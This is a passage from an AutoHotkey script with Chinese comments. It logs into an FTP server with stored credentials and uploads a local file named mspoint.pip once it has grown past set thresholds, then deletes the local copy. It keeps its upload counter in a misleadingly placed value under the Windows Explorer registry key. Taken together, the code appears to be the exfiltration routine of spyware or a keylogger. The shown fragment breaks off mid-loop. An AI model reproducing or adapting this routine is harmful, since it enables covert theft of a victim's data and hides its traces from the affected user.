 355 check:
356 IfNotExist, %localFile% ;不存在mspoint.pip，退出check方法
357 return
358 INetStart() ;进行ftp操作
359 hFTP := INetConnect(FtpHost, FtpPort, FtpUsername, FtpPassword, "ftp", 1)
360 If (!hFTP)
361 Return
362 if(!FtpSetCurrentDirectory(hFTP , Dirpath))
363 {
364 createdir()
365 if(!FtpSetCurrentDirectory(hFTP , Dirpath))
366 {
367 INetCloseHandle(hFTP)
368 INetStop()
369 return
370 }
371 }
372
373 last=
374 FileGetSize, file_size, %localFile%
375 if file_size > 204800
376 last = F
377 RegRead, OFSize, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced , FSize
378 if (file_size - OFSize > 10240 || last = "F")
379 {
380 If(upload())
381 {
382 if last = F
383 {
384
385 Filedelete, %localFile%
386 RegWrite, REG_DWORD, HKEY_CURRENT_USER, SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced , FSize, 0
387 if((hEnum := FtpFindFirstFile(hFTP, "*.txt", FTPData)))
388 {
389 loop{
390 FileName := FtpGetFileInfo(FTPData, "Name")
391 FileSize := FtpGetFileInfo(FTPData, "Size")